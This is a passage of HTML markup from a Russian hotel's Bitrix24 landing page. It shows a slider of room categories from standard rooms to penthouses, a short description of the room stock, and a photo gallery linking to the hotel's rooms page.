			<div class="landing-block-node-card-img h-100 g-flex-centered g-min-height-100vh g-bg-cover g-bg-pos-center g-bg-img-hero g-pt-10 g-pb-30 g-bg-black-opacity-0_5--after" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/ab8/ab85f216d3a6a9b699d60087564595d5/IMG_3453ready_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/ab8/ab85f216d3a6a9b699d60087564595d5/IMG_3453ready_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/06a/06ae69b84152e2c879a732abfa475c81/IMG_3453ready_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/ab8/ab85f216d3a6a9b699d60087564595d5/IMG_3453ready_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/06a/06ae69b84152e2c879a732abfa475c81/IMG_3453ready_2x.jpg') 2x);" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="2286562" data-fileid2x="2286564">
				<div class="landing-block-node-text-container js-animation fadeIn container text-center g-z-index-1 g-mx-0">
					<div class="landing-block-node-containertext g-pointer-events-all">
		<h2 class="landing-block-node-title-1562 h2 text-center text-uppercase g-color-white g-font-size-50 g-font-montserrat g-font-weight-700">СТАНДАРТ С ДИВАНОМ</h2>
		<div class="landing-block-node-text-5867 g-pb-1 g-color-white g-font-weight-300 g-font-size-12 text-center g-font-open-sans"><p>Комфортный и современный номер для двоих.</p></div>
	</div>
					
					<div class="landing-block-node-card-button-container">
						<a class="landing-block-node-card-button landing-semantic-link-image-medium btn g-btn-type-solid g-btn-size-md g-btn-px-l rounded-0 g-mt-0 text-uppercase g-btn-primary" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#10354" target="_self">ПОДРОБНЕЕ</a>
					</div>
				</div>
			</div>
			<!-- End Promo Block -->
		</div></div>
</section></div><div id="b15920" class="block-wrapper block-43-4-cover-with-price-text-button-bgimg"><section class="landing-block" data-slider-autoplay="1" data-slider-autoplay-speed="5000">
	<div class="js-carousel g-overflow-hidden" data-autoplay="true" data-infinite="true" data-fade="true" data-speed="5000" data-pagi-classes="u-carousel-indicators-v1 g-absolute-centered--x g-bottom-30"><div class="landing-block-node-card js-slide">
			<div class="landing-block-node-card-bgimg d-flex align-items-center justify-content-center g-bg-img-hero u-bg-overlay g-bg-black-opacity-0_4--after g-min-height-100vh w-100 h-100 g-px-5" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/822/822fca3725e3b0a3b7afbdb2801e4c6a/img_2975ready_2x_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/822/822fca3725e3b0a3b7afbdb2801e4c6a/img_2975ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/092/092a7f30c68854dd84b0feb5c665fe09/img_2975ready_2x_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/822/822fca3725e3b0a3b7afbdb2801e4c6a/img_2975ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/092/092a7f30c68854dd84b0feb5c665fe09/img_2975ready_2x_2x.jpg') 2x);" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}">
					<div class="landing-block-node-card-container js-animation fadeIn container u-bg-overlay__inner g-mx-0 g-pa-0 g-max-width-800">
						

						<h3 class="landing-block-node-card-title text-uppercase g-pos-rel g-line-height-1 g-font-weight-700 g-color-white g-mb-10 g-font-size-50" style="--color: ;--border-color: ;--border-color--hover: ;"><p style="text-align: center;">ЛЮКС<br /></p></h3>

						<div class="g-pos-rel g-line-height-1_2">
							<div class="landing-block-node-card-text g-mb-20 g-color-white-opacity-0_8 g-font-montserrat g-font-size-18" data-auto-font-scale="" style="--color: ;"><p style="text-align: center;"><span style="color: rgb(255, 255, 255);">Двухкомнатный премиум-номер с видом на море.</span></p></div><div class="landing-block-node-containerbutton-8210 g-pointer-events-all g-flex-centered g-pt-10 g-pb-10"><a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10424" class="landing-block-node-button-2444 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-type-outline g-btn-size-xl" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">Подробнее</a></div>
							<div class="landing-block-node-card-button-container">
								
							</div>
						</div>
					</div>
			</div>
		</div><div class="landing-block-node-card js-slide">
			<div class="landing-block-node-card-bgimg d-flex align-items-center justify-content-center g-bg-img-hero u-bg-overlay g-bg-black-opacity-0_4--after g-min-height-100vh w-100 h-100 g-px-5" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/c57/c57b0678af05861da8536b4d34837625/img_3515ready_2x_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/c57/c57b0678af05861da8536b4d34837625/img_3515ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/182/182e009d4e8e18309dc148160e659e23/img_3515ready_2x_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/c57/c57b0678af05861da8536b4d34837625/img_3515ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/182/182e009d4e8e18309dc148160e659e23/img_3515ready_2x_2x.jpg') 2x);" data-fileid="4344764" data-fileid2x="4344766" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}">
					<div class="landing-block-node-card-container js-animation fadeIn container u-bg-overlay__inner g-mx-0 g-pa-0 g-max-width-800">
						

						<h3 class="landing-block-node-card-title text-uppercase g-pos-rel g-line-height-1 g-font-weight-700 g-color-white g-mb-10 g-font-size-50" style="--color: ;--border-color: ;--border-color--hover: ;"><p style="text-align: center;"><span style="">ДЖУНИОР</span></p></h3>

						<div class="g-pos-rel g-line-height-1_2">
							<div class="landing-block-node-card-text g-mb-20 g-color-white-opacity-0_8 g-font-montserrat g-font-size-18" data-auto-font-scale="" style="--color: ;"><p style="text-align: center;"><span style="">Просторный номер с балконом или террасой.</span></p></div><div class="landing-block-node-containerbutton-8210 g-pointer-events-all g-flex-centered g-pt-10 g-pb-10"><a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10464" class="landing-block-node-button-2444 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-type-outline g-btn-size-xl" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">Подробнее</a></div>
							<div class="landing-block-node-card-button-container">
								
							</div>
						</div>
					</div>
			</div>
		</div><div class="landing-block-node-card js-slide">
			<div class="landing-block-node-card-bgimg d-flex align-items-center justify-content-center g-bg-img-hero u-bg-overlay g-bg-black-opacity-0_4--after g-min-height-100vh w-100 h-100 g-px-5" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/84f/84f5f2877a177452feeeaf635ba4e402/img_2582ready_2x_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/84f/84f5f2877a177452feeeaf635ba4e402/img_2582ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/65c/65c1dc89a5810cb5ccd2d2ccd9f85547/img_2582ready_2x_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/84f/84f5f2877a177452feeeaf635ba4e402/img_2582ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/65c/65c1dc89a5810cb5ccd2d2ccd9f85547/img_2582ready_2x_2x.jpg') 2x);" data-fileid="4344768" data-fileid2x="4344770" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}">
					<div class="landing-block-node-card-container js-animation fadeIn container u-bg-overlay__inner g-mx-0 g-pa-0 g-max-width-800">
						

						<h3 class="landing-block-node-card-title text-uppercase g-pos-rel g-line-height-1 g-font-weight-700 g-color-white g-mb-10 g-font-size-50" style="--color: ;--border-color: ;--border-color--hover: ;"><p style="text-align: center;"><span style="">СУПЕРИОР</span></p></h3>

						<div class="g-pos-rel g-line-height-1_2">
							<div class="landing-block-node-card-text g-mb-20 g-color-white-opacity-0_8 g-font-montserrat g-font-size-18" data-auto-font-scale="" style="--color: ;"><p style="text-align: center;"><span style="">Номер с самым необычным дизайном в нашем отеле.</span></p></div><div class="landing-block-node-containerbutton-8210 g-pointer-events-all g-flex-centered g-pt-10 g-pb-10"><a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10416" class="landing-block-node-button-2444 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-type-outline g-btn-size-xl" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">Подробнее</a></div>
							<div class="landing-block-node-card-button-container">
								
							</div>
						</div>
					</div>
			</div>
		</div><div class="landing-block-node-card js-slide">
			<div class="landing-block-node-card-bgimg d-flex align-items-center justify-content-center g-bg-img-hero u-bg-overlay g-bg-black-opacity-0_4--after g-min-height-100vh w-100 h-100 g-px-5" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/f61/f6139ecf74c5bc15a8e7d29a80c22217/img_2312ready_2x_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/f61/f6139ecf74c5bc15a8e7d29a80c22217/img_2312ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/e28/e28799451d517b13fef1ac3eb2c07fc8/img_2312ready_2x_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/f61/f6139ecf74c5bc15a8e7d29a80c22217/img_2312ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/e28/e28799451d517b13fef1ac3eb2c07fc8/img_2312ready_2x_2x.jpg') 2x);" data-fileid="4344772" data-fileid2x="4344774" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}">
					<div class="landing-block-node-card-container js-animation fadeIn container u-bg-overlay__inner g-mx-0 g-pa-0 g-max-width-800">
						

						<h3 class="landing-block-node-card-title text-uppercase g-pos-rel g-line-height-1 g-font-weight-700 g-color-white g-mb-10 g-font-size-50" style="--color: ;--border-color: ;--border-color--hover: ;"><p style="text-align: center;"><span style="">СТАНДАРТ</span></p></h3>

						<div class="g-pos-rel g-line-height-1_2">
							<div class="landing-block-node-card-text g-mb-20 g-color-white-opacity-0_8 g-font-montserrat g-font-size-18" data-auto-font-scale="" style="--color: ;"><p style="text-align: center;"><span style="">Отличный вариант для самостоятельных путешествий.</span></p></div><div class="landing-block-node-containerbutton-8210 g-pointer-events-all g-flex-centered g-pt-10 g-pb-10"><a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10428" class="landing-block-node-button-2444 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-type-outline g-btn-size-xl" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">Подробнее</a></div>
							<div class="landing-block-node-card-button-container">
								
							</div>
						</div>
					</div>
			</div>
		</div><div class="landing-block-node-card js-slide">
			<div class="landing-block-node-card-bgimg d-flex align-items-center justify-content-center g-bg-img-hero u-bg-overlay g-bg-black-opacity-0_4--after g-min-height-100vh w-100 h-100 g-px-5" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/8ed/8edc5ba43a1943f1ac905349e787c84b/img_3453ready_2x_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/8ed/8edc5ba43a1943f1ac905349e787c84b/img_3453ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/c5d/c5d199e07c16b4b4f6abf538c899efca/img_3453ready_2x_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/8ed/8edc5ba43a1943f1ac905349e787c84b/img_3453ready_2x_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/c5d/c5d199e07c16b4b4f6abf538c899efca/img_3453ready_2x_2x.jpg') 2x);" data-fileid="4344780" data-fileid2x="4344782" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}">
					<div class="landing-block-node-card-container js-animation fadeIn container u-bg-overlay__inner g-mx-0 g-pa-0 g-max-width-800">
						

						<h3 class="landing-block-node-card-title text-uppercase g-pos-rel g-line-height-1 g-font-weight-700 g-color-white g-mb-10 g-font-size-50" style="--color: ;--border-color: ;--border-color--hover: ;"><p style="text-align: center;"><span style="">СТАНДАРТ</span></p><p style="text-align: center;"><span style="">С ДИВАНОМ</span></p></h3>

						<div class="g-pos-rel g-line-height-1_2">
							<div class="landing-block-node-card-text g-mb-20 g-color-white-opacity-0_8 g-font-montserrat g-font-size-18" data-auto-font-scale="" style="--color: ;"><p style="text-align: center;"><span style="">Комфортный и современный номер для двоих.</span></p></div><div class="landing-block-node-containerbutton-8210 g-pointer-events-all g-flex-centered g-pt-10 g-pb-10"><a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10440" class="landing-block-node-button-2444 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-type-outline g-btn-size-xl" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">Подробнее</a></div>
							<div class="landing-block-node-card-button-container">
								
							</div>
						</div>
					</div>
			</div>
		</div><div class="landing-block-node-card js-slide">
			<div class="landing-block-node-card-bgimg d-flex align-items-center justify-content-center g-bg-img-hero u-bg-overlay g-bg-black-opacity-0_4--after g-min-height-100vh w-100 h-100 g-px-5" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/0fb/0fbf0f8a16399fd7f49e14a75bf8db37/dtg_5337_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/0fb/0fbf0f8a16399fd7f49e14a75bf8db37/dtg_5337_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/9d4/9d48695b9e4da28166237eefdf4e0581/dtg_5337_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/0fb/0fbf0f8a16399fd7f49e14a75bf8db37/dtg_5337_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/9d4/9d48695b9e4da28166237eefdf4e0581/dtg_5337_2x.jpg') 2x);" data-fileid="4789384" data-fileid2x="4789386" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b17118&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:true}">
					<div class="landing-block-node-card-container js-animation fadeIn container u-bg-overlay__inner g-mx-0 g-pa-0 g-max-width-800">
						

						<h3 class="landing-block-node-card-title text-uppercase g-pos-rel g-line-height-1 g-font-weight-700 g-color-white g-mb-10 g-font-size-50" style="--color: ;--border-color: ;--border-color--hover: ;"><p style="text-align: center;"><span style="font-family: var(--ui-font-family-primary,var(--ui-font-family-helvetica));">ПЕНТХАУС МОРЕ</span></p></h3>

						<div class="g-pos-rel g-line-height-1_2">
							<div class="landing-block-node-card-text g-mb-20 g-color-white-opacity-0_8 g-font-montserrat g-font-size-18" data-auto-font-scale="" style="--color: ;"><p style="text-align: center;"><span style="font-family: var(--ui-font-family-primary,var(--ui-font-family-helvetica));">Номер с террасой, джакузи и видом на море</span></p></div><div class="landing-block-node-containerbutton-8210 g-pointer-events-all g-flex-centered g-pt-10 g-pb-10"><a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10424" class="landing-block-node-button-2444 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-type-outline g-btn-size-xl" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">Подробнее</a></div>
							<div class="landing-block-node-card-button-container">
								
							</div>
						</div>
					</div>
			</div>
		</div><div class="landing-block-node-card js-slide">
			<div class="landing-block-node-card-bgimg d-flex align-items-center justify-content-center g-bg-img-hero u-bg-overlay g-bg-black-opacity-0_4--after g-min-height-100vh w-100 h-100 g-px-5" style="background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/b61/b61291e7bd443203a717664fd1072478/dtg_8123_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/b61/b61291e7bd443203a717664fd1072478/dtg_8123_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/4c9/4c9c2a0c1c0d506e7456664026ba7166/dtg_8123_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/b61/b61291e7bd443203a717664fd1072478/dtg_8123_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/4c9/4c9c2a0c1c0d506e7456664026ba7166/dtg_8123_2x.jpg') 2x);" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="5052012" data-fileid2x="5052014">
					<div class="landing-block-node-card-container js-animation fadeIn container u-bg-overlay__inner g-mx-0 g-pa-0 g-max-width-800">
						

						<h3 class="landing-block-node-card-title text-uppercase g-pos-rel g-line-height-1 g-font-weight-700 g-color-white g-mb-10 g-font-size-50" style="--color: ;--border-color: ;--border-color--hover: ;">ПЕНТХАУС ПАРК</h3>

						<div class="g-pos-rel g-line-height-1_2">
							<div class="landing-block-node-card-text g-mb-20 g-color-white-opacity-0_8 g-font-montserrat g-font-size-18" data-auto-font-scale="" style="--color: ;">Номер с террасой, сауной и джакузи</div><div class="landing-block-node-containerbutton-8210 g-pointer-events-all g-flex-centered g-pt-10 g-pb-10"><a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10424" class="landing-block-node-button-2444 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-type-outline g-btn-size-xl" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">Подробнее</a></div>
							<div class="landing-block-node-card-button-container">
								
							</div>
						</div>
					</div>
			</div>
		</div></div>

</section></div><div id="b10690" class="block-wrapper block-27-4-one-col-fix-text"><section class="landing-block js-animation animated g-pt-55 g-pb-55" style="--bg: ;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="landing-block-node-containertext g-pointer-events-all">
		<h2 class="landing-block-node-title-6716 h2 text-center g-font-size-45 g-color text-uppercase g-mb-20" style="--color: var(--primary);">номерной фонд</h2>
		<div class="landing-block-node-text-3137 g-pb-1 text-left g-color g-letter-spacing-inherit g-line-height-0 g-font-size-0 g-font-weight-300 g-font-montserrat" style="--color: hsla(0, 0%, 14%, 1);"><p></p><p style="text-align: center;"><span st="" yle="color: var(--theme-color-main); font-size: 1.14286rem;"> </span><span style="letter-spacing: inherit;">Все номера оснащены современной и функциональной мебелью, санузлами и широкими King-Size кроватями.<br /></span><span style="letter-spacing: inherit;">Уверяем, Вам будет приятно провести здесь время. Убедитесь сами! </span></p><p></p></div>
	</div>
</section></div><div id="b17122" class="block-wrapper block-01-big-with-text-3"><section class="landing-block landing-block-node-img u-bg-overlay g-flex-centered g-min-height-100vh g-bg-img-hero g-bg-black-opacity-0_5--after g-pt-80 g-pb-80 g-bg-size-cover" style="--bg--after: ; background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/fdd/fdd664cb35a60224d7ed5df9308dfba0/2_1x.png');" data-fileid="2666988" data-fileid2x="2666872" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}">
	<div class="landing-block-node-container container g-max-width-800 js-animation fadeInDown text-center u-bg-overlay__inner g-mx-1">
		<h2 class="landing-block-node-title landing-semantic-title-image-medium text-uppercase g-line-height-1 g-font-weight-700 g-color-white g-mb-20" style="position: relative;user-select: none;cursor: pointer;">I КОРПУС</h2>

		<div class="landing-block-node-text landing-semantic-text-image-medium g-color-white-opacity-0_7 g-mb-35 g-font-size-0 g-font-weight-400 g-font-montserrat" data-auto-font-scale="" style="--color: ;">Первый корпус включает номера следующих категорий:</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10424" class="landing-block-node-button2-8501 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-size-md" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">ЛЮКС ДВУХКОМНАТНЫЙ</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10464" class="landing-block-node-button2-8501-9142 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-size-md" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">ДЖУНИОР</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b17118" class="landing-block-node-button2-4341 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-size-md" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">ПЕНТХАУС</a>
</div>
</div>
</div>
		<div class="landing-block-node-button-container">
			
		</div>
	</div>
</section></div><div id="b10424" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider-2"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ededed;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-carousel-container js-animation fadeInLeft col-lg-8 order-2 order-md-1">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-node-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/2ad/2ada683b8324959d50428a24662060b6/IMG_2975ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/16b/16b304e3b463dd735cfdfc59c253071c/IMG_2975ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656748" data-fileid2x="2656750" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/3eb/3ebaed69948b145b1fb7a858aa58e0d6/637569471374409354-0e5a368f-f4a8-4948-8d79-af3df8af7125_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/eef/eef618d19702c88350a5c695804d0533/637569471374409354-0e5a368f-f4a8-4948-8d79-af3df8af7125_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656770" data-fileid2x="2656772" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/9ca/9caaaca0094e32bff1386ab4337009c5/637569471392358384-7666c9ee-9c9b-4002-80fa-e0b81a50dbea_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/562/5629f8f53c8d713df96d73e2ec953993/637569471392358384-7666c9ee-9c9b-4002-80fa-e0b81a50dbea_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656780" data-fileid2x="2656784" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/159/159eb7dc277ff7c0f3dcac4d441aa2f4/637569471386362552-c1e02ecd-f389-4a9c-b00d-9898286016b7_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/013/0135e7f3d06662712005857425137d43/637569471386362552-c1e02ecd-f389-4a9c-b00d-9898286016b7_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656792" data-fileid2x="2656794" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, NaN);">
								
								
							</div>
						</div>
					</div></div>
			</div>
			<div class="landing-block-node-text-container d-flex js-animation fadeInRight col-lg-4 g-mb-40 g-mb-0--lg order-1 order-md-2">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color" style="--border-color: #ededed;--border-color--hover: ;">
						
